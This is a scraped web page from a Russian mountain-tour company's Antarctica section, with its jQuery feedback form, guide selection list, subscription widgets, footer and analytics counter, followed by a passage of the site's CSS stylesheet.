$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/antarktida/',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="regions">		<input type="hidden" name="id" value="23">	<input type="hidden" name="cur" value="antarktida">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>31.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.31 руб. &nbsp;&nbsp;
					&euro; = 99.51 руб.</span>
					
										<br><strong>01.02.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.31 руб. &nbsp;&nbsp;
					&euro; = 99.5148 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/antarktida/">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/antarktida/">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
